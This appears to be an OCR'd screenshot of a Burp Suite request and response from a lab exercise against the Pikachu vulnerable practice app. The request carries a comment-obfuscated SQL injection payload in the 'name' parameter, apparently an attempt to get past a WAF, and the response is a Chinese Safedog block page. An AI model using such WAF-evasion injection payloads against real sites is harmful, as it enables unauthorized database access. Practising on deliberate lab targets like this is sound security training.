 Request
Pretty Raw Hex MarkInfo \n
1 GET /pikachu/vul/sqli/sqli_str.php?name=
kobe'union/*/!/*select+1,2--+&submit=%E6%9F%A5%E8%AF%A2
HTTP/1.1
2 Host: 192.168.43.207
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer:
http://192.168.43.207/pikachu/vul/sqli/sqli_str.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: JSESSIONID=8E54E93B5CA4068B9DD3DE764A835618;
PHPSESSID=knrktj1lm1f1u3k328hjdlnsd5
10 dnt: 1
11 sec-gpc: 1
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报
Inspector
Notes
Done
5,398 bytes | 3 millis
Event log (4) All issues
Memory: 423.4MB